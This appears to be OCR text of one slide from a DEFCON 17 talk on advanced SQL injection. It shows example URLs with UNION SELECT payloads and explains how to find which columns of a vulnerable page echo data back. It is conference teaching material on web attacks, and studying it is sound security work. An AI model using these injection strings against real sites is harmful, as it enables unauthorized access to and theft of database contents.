 Learn Security Online
Building the union
http://[site]/page.php?id=1 union all select 1,2,3,4,5/* <-- gives a valid page
Change the first part of the query to a null or negative value so we can see
what field will echo data back to us.
http://[site]/page.php?id=-1 union all select 1,2,3,4,5/* <-- gives a valid page but
with the number 2, and 3 on it
or
http://[site]/page.php?id=null union all select 1,2,3,4,5/* <-- gives a valid page
but with the number 2, and 3 on it
Now we know that column numbers 2 and 3 will echo data back to us.
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray